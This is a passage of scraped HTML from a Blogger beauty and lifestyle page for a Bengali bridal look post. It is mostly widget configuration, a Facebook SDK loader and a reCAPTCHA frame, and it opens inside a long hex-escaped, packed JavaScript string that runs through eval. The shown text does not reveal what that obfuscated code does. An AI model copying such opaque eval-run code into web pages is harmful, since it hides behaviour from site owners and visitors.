1\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x35\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x49\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x47\x2c\x31\x48\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x49\x28\x31\x7a\x3c\x31\x48\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x48\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x48\x29\x3e\x31\x55\x3f\x31\x4d\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x49\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x49\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x47\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x32\x46\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x33\x45\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x32\x36\x7c\x78\x37\x37\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x31\x39\x63\x62\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x35\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x31\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x36\x7c\x69\x66\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x33\x38\x31\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_DA03Xr);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4NeO0zsjTgci2nid0K5lR3t24M1A:1768517155506';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d239281396091014344','//www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html','239281396091014344');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '239281396091014344', 'title': 'Beauty and Lifestyle Mantra ', 'url': 'https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html', 'canonicalUrl': 'https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html', 'homepageUrl': 'https://www.beautyandlifestylemantra.com/', 'searchUrl': 'https://www.beautyandlifestylemantra.com/search', 'canonicalHomepageUrl': 'https://www.beautyandlifestylemantra.com/', 'blogspotFaviconUrl': 'https://www.beautyandlifestylemantra.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-85615917-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - Atom\x22 href\x3d\x22https://www.beautyandlifestylemantra.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - RSS\x22 href\x3d\x22https://www.beautyandlifestylemantra.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/239281396091014344/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - Atom\x22 href\x3d\x22https://www.beautyandlifestylemantra.com/feeds/5155558247863870411/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9826872984352969', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5155558247863870411', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4X8yQihKxesTkK1y_x96ZSZb4zmx1MOmfeb3rYdvDHps_y9Yy_ktDtSJWelPSv9wisLwt3K7Q9FDNlpxsOa_ep_pZ1o1IgnZYDmXldhBSGBoPIYu-YBW6zpMimdkejvZxIpLfMz3VuJe1/s72-w640-c-h418/bipasha5.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4X8yQihKxesTkK1y_x96ZSZb4zmx1MOmfeb3rYdvDHps_y9Yy_ktDtSJWelPSv9wisLwt3K7Q9FDNlpxsOa_ep_pZ1o1IgnZYDmXldhBSGBoPIYu-YBW6zpMimdkejvZxIpLfMz3VuJe1/w640-h418/bipasha5.jpg', 'pageName': ' 15 Ideas to Rock The Look as a Bengali Bride!', 'pageTitle': 'Beauty and Lifestyle Mantra :  15 Ideas to Rock The Look as a Bengali Bride!', 'metaDescription': ' 15 Ideas to Rock The Look as a Bengali Bride! here are top 15 looks to finalize in the last minute as to how your look should be, here are some ideas'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' 15 Ideas to Rock The Look as a Bengali Bride!', 'description': ' 15 Ideas to Rock The Look as a Bengali Bride! here are top 15 looks to finalize in the last minute as to how your look should be, here are some ideas', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4X8yQihKxesTkK1y_x96ZSZb4zmx1MOmfeb3rYdvDHps_y9Yy_ktDtSJWelPSv9wisLwt3K7Q9FDNlpxsOa_ep_pZ1o1IgnZYDmXldhBSGBoPIYu-YBW6zpMimdkejvZxIpLfMz3VuJe1/w640-h418/bipasha5.jpg', 'url': 'https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5155558247863870411}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Beauty and Lifestyle Mantra', 'type': 'Text', 'sectionId': 'head-text2', 'id': 'Text2'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5155558247863870411', 'title': ' 15 Ideas to Rock The Look as a Bengali Bride!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4X8yQihKxesTkK1y_x96ZSZb4zmx1MOmfeb3rYdvDHps_y9Yy_ktDtSJWelPSv9wisLwt3K7Q9FDNlpxsOa_ep_pZ1o1IgnZYDmXldhBSGBoPIYu-YBW6zpMimdkejvZxIpLfMz3VuJe1/w640-h418/bipasha5.jpg', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Comments system', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML901'}, {'type': 'AdSense', 'sectionId': 'sidebar1', 'id': 'AdSense2'}, {'title': 'Most Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts3', 'posts': [{'title': '5  Latest Ethnic Fashion Trends to Rock the Diwali', 'id': 261616655649171980}, {'title': 'Review // Cetaphil Baby Daily Lotion with Shea Butter', 'id': 4465083039546429976}, {'title': 'This Valentine\u2019s Day, Gift Your Girlfriend Something Unique: Handmade Crochet Gifts She\u2019ll Love', 'id': 1132289272582717639}, {'title': 'Review // Pure and Sure Organic Cold Pressed Coconut Oil', 'id': 8665432173291060860}, {'title': ' 7 Winter Saree Styling Tips to Take your Fashion Sense to Next Level!', 'id': 954094610924084469}, {'title': 'Review Himalaya Gentle Baby Shampoo', 'id': 3148947437071957380}, {'title': 'Mahabaleshwar \u2013 Panchgani for One Day Monsoon Trip Near Pune', 'id': 9026190451959197486}]}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList210'}, {'type': 'AdSense', 'sectionId': 'sidebar1', 'id': 'AdSense1'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'head-text2', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3412910831-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar1', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'sidebar1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '239281396091014344', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4bxiPtjMWtZXaKnIFuN-drlTXWaw:1768517155506', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1edtZ_obQI_Osi_eWYYuNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768517160296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beautyandlifestylemantra.com/feeds/posts/default/-/Author%20Priyanka%20Chakraborty?alt=json-in-script&max-results=3&callback=jQuery112405798464822801199_1768517158121&_=1768517158122
body_size: 15763
content:
// API callback
